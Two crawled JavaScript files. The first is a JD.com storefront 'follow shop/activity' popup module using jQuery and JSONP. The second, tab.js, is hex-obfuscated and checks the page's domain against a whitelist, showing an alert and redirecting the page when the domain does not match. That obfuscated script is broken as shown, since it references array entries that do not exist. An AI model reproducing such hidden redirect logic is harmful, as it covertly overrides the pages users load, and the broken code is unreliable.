									+ '<a class="att-btn-cancal" href="javascript:jdThickBoxclose()">取消</a>'
									+ '<span id="follow_error_msg"  class="att-tips fl"></span></div></div>'
									+ '</div></div>'
									+ '<div id="followTopicSuccessDiv">'
									+ '<div id="att-mod-success">'
									+ '<div class="att-img fl"><img src="http://misc.360buyimg.com/201007/skin/df/i/icon_correct.jpg" alt=""></div>'
									+ '<div class="att-content"><h2>关注成功</h2>'
									+ '<p><em id="followTopicNum" ></em>'
									+ '<a target="_blank" href="http://t.jd.com/activity/followActivityList.action">查看我的关注 &gt;&gt;</a>'
									+ '</p></div>'
									+ '<div class="att-tag-btn">'
									+ '<a class="att-btn-cancal" href="javascript:jdThickBoxclose()" onclick="jdThickBoxclose()">关闭</a>'
									+ '</div></div></div>'
									+ '<div id="followFailDiv" >'
									+ '<div id="att-mod-again">'
									+ '<div class="att-img fl">'
									+ '<img src="http://misc.360buyimg.com/201007/skin/df/i/icon_sigh.jpg" alt="">'
									+ '</div><div class="att-content"><h2>关注失败</h2>'
									+ '<p><a id=\'followFailSeeFollowUrl\' target="_blank" href="http://t.jd.com/vender/followVenderList.action">查看我的关注 &gt;&gt;</a></p>'
									+ '</div><div class="att-tag-btn"><a class="att-btn-cancal" href="javascript:jdThickBoxclose()">关闭</a></div>'
									+ '</div></div><div id="followMaxDiv">'
									+ '<div id="att-mod-again">'
									+ '<div class="att-img fl">'
									+ '<img src="http://misc.360buyimg.com/201007/skin/df/i/icon_sigh.jpg" alt="">'
									+ '</div><div class="att-content">'
									+ '<h2>关注数量达到最大限制</h2>'
									+ '<p><a id=\'followMaxSeeFollowUrl\' target="_blank" href="http://t.jd.com/vender/followVenderList.action">查看我的关注 &gt;&gt;</a></p>'
									+ '</div><div class="att-tag-btn">'
									+ '<a class="att-btn-cancal" href="javascript:jdThickBoxclose()">关闭</a></div>'
									+ '</div></div><div id="followedDiv">'
									+ '<div id="att-mod-again"><div class="att-img fl">'
									+ '<img src="http://misc.360buyimg.com/201007/skin/df/i/icon_sigh.jpg" alt="">'
									+ '</div><div class="att-content">'
									+ '<h2 id="followedTitle"></h2>'
									+ '<p><em id="followedNum"></em>'
									+ '<a id=\'followedSeeFollowUrl\' target="_blank" href="">查看我的关注 &gt;&gt;</a>'
									+ '</p></div><div class="att-tag-btn">'
									+ '<a class="att-btn-cancal" href="javascript:jdThickBoxclose()">关闭</a></div></div>'
									+ '</div></div>';

			Follow.prototype = {
				init: function() {
					var _this = this;

					_this.bindEvent();

				},
				bindEvent: function() {
					var _this = this;

					_this.container.click(function(){
						thick_login(function(){
							_this.addFollow();
						});
					   
					});
					// 为确定按钮添加事件代理，删除dom中的onclick事件绑定
					jQuery("body").delegate(".att-btn-ok", "click", function(){
						_this.doSubmit();
					});
				},
				addFollow: function() {
					var _this = this, api;
					if (_this.get("type") == "shopId") {
						api = _this.get("shopApi");
						api += "?venderId=" + _this.get("id");
					} else {
						api = _this.get("actApi");
						api += "?activityId=" + _this.get("id");
						api += "&srcType=0";
					}

					// documentFragment
					Follow.followVM = jQuery(Follow.FollowVMContent);
					// 根据不同关注类型，发送关注请求
					jQuery.ajax({
						async: false,
						url: api,
						dataType: "jsonp",
						success: function(data) {
							_this.followSuccess(data);
						},
						error: function(data, xhr) {
							_this.followShopFail();
						}
					});
				},
				followSuccess: function(data) {
					this.checkResult(data, this.followSuccessCallBack, this.followed, this.followShopMax);
				},
				checkResult: function(data, callback, followed, max) {
					// 根据不同的关注状态，弹出不同的提示浮层
					switch(data.code) {
						case "F10000":
							callback && callback.call(this);
							break;
						case "F0409":
							followed && followed.call(this);
							break;
						case "F0410":
							max && max.call(this);
							break;
						default:
							this.followShopFail.call(this);
					}
				},
				// 关注成功
				followSuccessCallBack: function() {
					var _this = this, api, type = _this.get("type");
					if (type == "shopId") {
						api = _this.get("shopCountApi");
					} else {
						api = _this.get("actCountApi");
					}
					_this.getFollowNum(api, function(data) {
						if (data.code == "F10000") {
							var outStr;
							if (type == "shopId") {
								outStr = "您已关注" + data.data + "个店铺";
								Follow.followVM.find("#followNum").html(outStr);
							} else {
								outStr = "您已关注" + data.data + "个活动";
								Follow.followVM.find("#followTopicNum").html(outStr);
							}
						}
						if (type == "shopId") {
							_this.getFollowTags();
						} else {
							_this.ShowFollowTopicSuc();
						}
					});
				},
				// 获取关注数
				getFollowNum: function(url, cb) {
					var _this = this;
					jQuery.ajax({
						async: false,
						url: url,
						dataType: "jsonp",
						success: function(data) {
							cb && cb(data);
						},
						error: function(data, shr) {
							_this.followShopFail();
						}
					});
				},
				// 获取关注标签
				getFollowTags: function() {
					var _this = this;
					jQuery.ajax({
						async: false,
						url: "http://follow.soa.jd.com/vender/queryTagForListByCount?count=5",
						dataType: "jsonp",
						success: function(data) {
							_this.fillInTags(data);
							_this.ShowFollowSuc();
						},
						error: function(data, D) {
							_this.followShopFail();
						}
					});
				},
				// 写入添加关注标签的dom结构
				fillInTags: function(data) {
					var _this = this,
						obj = data,
						len = obj.data.length,
						dom = "";
					dom += "<ul id='oldTags' class='att-tag-list'>";
					var str;
					for (var i = 0; i < len; i++) {
						// var H = "att-tag" + i;
						str = obj.data[i];
						str = decodeURIComponent(str);
						dom += "<li><a href='javascript:void(0)' class='J_ChooseTagOne'>" + str + "</a></li>";
					}
					dom += "</ul>";
					dom += "<ul id='newTags' class='att-tag-list att-tag-list-save'>";
					dom += "<li id='att-tag-new' class='att-tag-new'><input id='newTag' type='text' placeholder='自定义' maxlength='10'><span id='J_SaveTagOneBtn'>添加</span></li>";
					dom += "</ul>";
					dom += "";
					Follow.followVM.find("#followTags").html(dom);
				},
				ShowFollowSuc: function() {
					var _this = this, title = "提示", node = jQuery("#dialogDiv");
					node.html('<a id="dialogA" href="#"></a>');
					$.jdThickBox({
						width: 510,
						height: 260,
						title: title,
						_box: "btn_coll_shop_pop",
						source: Follow.followVM.find("#followSuccessDiv").html()
					}, function() {
						var spop = jQuery("#btn_coll_shop_pop"),
							spop_mc = jQuery("#attention-tags").find(".mc");
						spop.find(".thickcon").css("height", "auto");
						spop.css("height", "auto");
						jQuery("#newTag").val(jQuery("#newTag").attr("placeholder"));

						// 绑定标签输入框focus、keyup事件，用于验证标签合法性，一处dom中的onxxx事件属性
						jQuery("#newTag").unbind("focus").focus(function(){
							newTagOnfocus();
						});
						jQuery("#newTag").unbind("keyup").keyup(function(){
							checkLength(this);
						});
						// 标签选中/取消功能绑定
						jQuery(".J_ChooseTagOne").unbind("click").click(function(){
							_this.chooseTag.call(_this, this);
						});
						// 添加标签按钮事件绑定
						jQuery("#J_SaveTagOneBtn").unbind("click").click(function(){
							_this.saveNewTag.call(_this);
						});
					});
				},
				// 显示活动关注成功提示浮层
				ShowFollowTopicSuc: function() {
					var title = "提示", node = jQuery("#dialogDiv");
					node.html('<a id="dialogA" href="#"></a>');
					$.jdThickBox({
						width: 300,
						height: 80,
						title: title,
						_box: "btn_coll_shop_pop",
						source: Follow.followVM.find("#followTopicSuccessDiv").html()
					});
				},
				// 关注店铺失败
				followShopFail: function() {
					var node = jQuery("#dialogDiv");
					node.html('<a id="dialogA" href="#"></a>');
					if (this.get("type") == "shopId") {
						Follow.followVM.find("#followFailSeeFollowUrl").attr("href", "http://t.jd.com/vender/followVenderList.action");
					} else {
						Follow.followVM.find("#followFailSeeFollowUrl").attr("href", "http://t.jd.com/activity/followActivityList.action");
					}
					$.jdThickBox({
						width: 300,
						height: 80,
						title: "提示",
						source: Follow.followVM.find("#followFailDiv").html()
					});
					return;
				},
				// 关注上限提示
				followShopMax: function() {
					var node = jQuery("#dialogDiv");
					node.html('<a id="dialogA" href="#"></a>');
					if (this.get("type") == "shopId") {
						Follow.followVM.find("#followMaxSeeFollowUrl").attr("href", "http://t.jd.com/vender/followVenderList.action");
					} else {
						Follow.followVM.find("#followMaxSeeFollowUrl").attr("href", "http://t.jd.com/activity/followActivityList.action");
					}
					$.jdThickBox({
						width: 300,
						height: 80,
						title: "提示",
						source: Follow.followVM.find("#followMaxDiv").html()
					});
					return;
				},
				// 重复关注同一店铺提示
				followed: function() {
					var _this = this, tip = "", url, type = this.get("type");
					if (type == "shopId") {
						tip = "已关注过该店铺";
						url = "http://follow.soa.jd.com/vender/queryForCount";
						Follow.followVM.find("#followedSeeFollowUrl").attr("href", "http://t.jd.com/vender/followVenderList.action");
					} else {
						tip = "已关注过该活动";
						url = "http://follow.soa.jd.com/activity/queryForCount";
						Follow.followVM.find("#followedSeeFollowUrl").attr("href", "http://t.jd.com/activity/followActivityList.action");
					}
					Follow.followVM.find("#followedTitle").html(tip);
					this.getFollowNum(url, function(data) {
						if (data.code == "F10000") {
							var outStr;
							if (type == "shopId") {
								outStr = "您已关注" + data.data + "个店铺";
							} else {
								outStr = "您已关注" + data.data + "个活动";
							}
							Follow.followVM.find("#followedNum").html(outStr);
						}
						var dialog = jQuery("#dialogDiv");
						dialog.html('<a id="dialogA" href="#"></a>');
						$.jdThickBox({
							width: 300,
							height: 80,
							title: "提示",
							source: Follow.followVM.find("#followedDiv").html()
						});
					});
				},
				// 标签提交保存操作
				doSubmit: function() {
					var _this = this, str = "", counter = 0;
					jQuery("#oldTags").find("a").each(function(index, item) {
						if ("true" == jQuery(this).attr("isCheck")) {
							counter++;
							if (str == "") {
								str = jQuery(this).html();
							} else {
								str = str + "," + jQuery(this).html();
							}
						}
					});
					jQuery("#newTags").find("a").each(function(index, item) {
						if ("true" == jQuery(this).attr("isCheck")) {
							counter++;
							if (str == "") {
								str = jQuery(this).html();
							} else {
								str = str + "," + jQuery(this).html();
							}
						}
					});
					if (str == "") {
						_this.showErrorMsg("请至少提供1个标签");
						return;
					}
					if (counter > 3) {
						_this.showErrorMsg("最多可选择3个标签");
						return;
					}
					str = encodeURIComponent(str);
					var url = "http://follow.soa.jd.com/vender/editTag";
					jQuery.ajax({
						async: false,
						url: url,
						dataType: "jsonp",
						data: {
							venderId: _this.get("id"),
							tagNames: str
						},
						success: function(data) {
							if (data.code == "F10000") {
								jQuery("#follow_error_msg").removeClass();
								jQuery("#follow_error_msg").addClass("hl_green fl");
								jQuery("#follow_error_msg").html("设置成功");
								jQuery("#follow_error_msg").show();
								setTimeout(function() {
									jdThickBoxclose();
								}, 5000);
							} else {
								if (data.code == "F0410") {
									_this.showErrorMsg("设置的标签数超过最大限制");
								} else {
									_this.showErrorMsg("设置失败");
								}
							}
						},
						error: function(data, xhr) {
							_this.showErrorMsg("设置失败");
						}
					});
				},
				showErrorMsg: function(err) {
					jQuery("#follow_error_msg").removeClass();
					jQuery("#follow_error_msg").addClass("att-tips fl");
					jQuery("#follow_error_msg").html(err);
					jQuery("#follow_error_msg").show();
					setTimeout(function() {
						jQuery("#follow_error_msg").hide();
					}, 3000);
				},
				saveNewTag: function() {
					var _this = this, val = jQuery("#newTag").val();
					val = val.trim();
					if (val.trim().length > 10) {
						this.showErrorMsg("长度不能超过10个字符");
						return;
					}
					var valid = this.validateNewTag(val);
					if (!valid) {
						this.showErrorMsg("标签数字、字母、汉字组成");
						return;
					}
					if (val == "" || val == jQuery("#newTag").attr("placeholder")) {
						this.showErrorMsg("请输入自定义名称！");
						jQuery("#newTag").val(jQuery("#newTag").attr("placeholder"));
						return;
					}
					jQuery("<li isNewAdd='true' ><a class='current' href='javascript:void(0)' isCheck='true' >" + val + "</a></li>").insertBefore(jQuery("#att-tag-new"));
					var content = jQuery("li[isNewAdd]"), tags = jQuery("li[isNewAdd] > .current");
					if (content.length >= 3) {
						jQuery("#att-tag-new").attr("style", "display:none");
					}
					tags.unbind("click").click(function(){
						_this.chooseTag(this);
					});
					jQuery("#newTag").val(jQuery("#newTag").attr("placeholder"));
				},
				chooseTag: function(tag) {
					var tNode = jQuery(tag), flag = tNode.attr("isCheck");
					if ("undefined" == typeof flag || flag == "false") {
						tNode.attr("isCheck", "true");
						tNode.addClass("current");
					} else {
						tNode.attr("isCheck", "false");
						tNode.removeClass("current");
					}
				},
				validateNewTag: function(tag) {
					var rTag = /[\u4e00-\u9fa5]|[0-9]|[a-z]|[A-Z]/g;
					var rArr = tag.match(rTag);
					var len = 0;
					if (rArr != null) {
						len = rArr.length;
					}
					if (len != tag.length) {
						return false;
					}
					return true;
				},
				getFollowedCount: function(id) {
					jQuery.ajax({
						async: false,
						url: "http://follow.soa.jd.com/vender/queryForCountByVid",
						dataType: "jsonp",
						data: {
							venderId: id
						},
						success: function(data) {
							var count = data.data;
							if (count > 500) {
								if (count > 10000) {
									count = parseInt(count / 10000);
									count = count + "万";
								}
								jQuery("#followedCount").html(count);
							}
						},
						error: function(data, shr) {}
					});
				}
			};
			
			return function(arg){
				var cfg = $.extend({},_default,arg);
				new Follow(cfg,$(this));
			}
		})()
	});
	
	
	function _execute(module){
		var _function = $(module).attr('module-function'),
			_module_name = $(module).parents('[module-name]').attr('module-name'), _param;
		if(typeof _function == 'undefined') return;
		try{
			_param = eval('(' + $(module).attr('module-param') + ')');
		}catch(e){
			_param = {};
		}
		var _functions = _function.split(',');
		_functions.each(function(index,n){
			if(jshop.module[_module_name]&&jshop.module[_module_name][n]){
				if(_param.subObj){
					$(module).find(_param.subObj).each(function(ind,q){
						jshop.module[_module_name][n].call(q,_param);
					});
				}
				else{
					jshop.module[_module_name][n].call(module,_param);
				}
			}
			else if(jshop.module[n]){
				if(_param.subObj){
					$(module).find(_param.subObj).each(function(ind,q){
						jshop.module[n].call(q,_param);
					});
				}
				else{
					jshop.module[n].call(module,_param);
				}
			}
		});
	}
	$(function(){			
		$('div.j-module').each(function(index,n){
			if(!$(n).attr('panda')){
				_execute(n);
			}
		});
	});
	
	/*
	 * 局部刷新逻辑
	 */
	w.moduleRefresh = function(){
		var _this = $(this);
		_this.each(function(index,n){
			_execute(n);
		});
	};
})(jQuery,window);

/***********************************************module lazyload***************************/
(function($,w){
	w.gModules = [];
	
	if(!Array.prototype.aUnique){
		Array.prototype.aUnique = function(arr){
			if(arr.constructor != Array)
				throw new Error('Array:aUnique, arguments error');
			var _temA = [];
			if(this.length == 0 ||(!arr.length))
				return arr;
			else{
				for(var i = 0, len = arr.length;i < len; i++){
					if(!this.isIn(arr[i])){
						_temA.push(arr[i]);
					}
				}
				return _temA;
			}
		};
	}
	
	/*
	 * 获取已经加载的模块
	 */
	function _get_modules(){
		if($('script[moduleinit="module"]').length){
			var _src = $('script[moduleinit="module"]').attr('src'),
				_js = _src.substring(_src.indexOf('?')+4,_src.indexOf('&'));
			w.gModules = _js.split(',');
		}
	}
	
	/*
	 * 新模块获取没有加载的js文件
	 */
	w.get_scripts = function(str){
		if(str == '' || str == undefined){
			return [];
		}
		var _module_scrips = str.split(',');
		return w.gModules.aUnique(_module_scrips);	
	};
	$(function(){
		_get_modules();
	});
})(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: http://www.kaoliberry.com/skin/tab.js
body_size: 1538
content:
var _0xbd99=["\x6F\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x66\x61\x64\x65\x49\x6E","\x73\x74\x6F\x70","\x2E\x73\x75\x62\x63\x6C\x61\x73\x73","\x66\x69\x6E\x64","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x66\x61\x64\x65\x4F\x75\x74","\x68\x6F\x76\x65\x72","\x2E\x63\x6C\x61\x73\x73\x69\x66\x79\x5F\x70\x61\x6E\x65\x6C\x20\x75\x6C\x20\x6C\x69","\x64\x6F\x6D\x61\x69\x6E","\x6D\x79\x33\x77\x2E\x63\x6F\x6D","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x67\x6F\x74\x6F\x69\x70\x31\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x32\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x33\x2E\x63\x6F\x6D","\x62\x61\x69\x64\x75\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x35\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x31\x31\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x35\x35\x2E\x63\x6F\x6D"];$(function(){$(_0xbd99[9])[_0xbd99[8]](function(){$(this)[_0xbd99[1]](_0xbd99[0]);$(this)[_0xbd99[5]](_0xbd99[4])[_0xbd99[3]]()[_0xbd99[2]](300);},function(){$(this)[_0xbd99[6]](_0xbd99[0]);$(this)[_0xbd99[5]](_0xbd99[4])[_0xbd99[3]]()[_0xbd99[7]](300);})});$squ=document[_0xbd99[10]];if($squ[_0xbd99[12]](_0xbd99[11])<0&&$squ[_0xbd99[12]](_0xbd99[13])<0&&$squ[_0xbd99[12]](_0xbd99[14])<0&&$squ[_0xbd99[12]](_0xbd99[15])<0&&$squ[_0xbd99[12]](_0xbd99[16])<0&&$squ[_0xbd99[12]](_0xbd99[17])<0&&$squ[_0xbd99[12]](_0xbd99[18])<0&&$squ[_0xbd99[12]](_0xbd99[19])<0&&$squ[_0xbd99[12]](_0xbd99[20])<0&&$squ[_0xbd99[12]](_0xbd99[21])<0&&$squ[_0xbd99[12]](_0xbd99[22])<0){alert(_0xbd99[23]);location[_0xbd99[24]]=_0xbd99[25];};